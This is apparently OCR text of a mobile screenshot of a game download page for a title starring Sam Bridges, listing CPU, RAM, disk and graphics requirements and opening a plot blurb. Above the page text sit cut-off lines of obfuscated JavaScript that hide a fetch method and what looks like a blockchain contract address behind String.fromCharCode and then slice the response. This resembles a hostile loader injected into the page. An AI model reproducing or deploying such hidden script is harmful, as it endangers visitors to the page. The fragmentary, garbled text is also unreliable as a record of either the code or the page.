
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(130
CPU:
8-core / 16-thread
recommended
RAM:
high-speed
DDR5 memory
preferred
Disk Space:
80 GB
NVMe SSD
required
Graphics:
12 GB
VRAM minimum
required
Sam Bridges must navigate a fractured world to reconnect
isolated communities and deliver hope across a ghost-
haunted apocalyptic landscape. This definitive expanded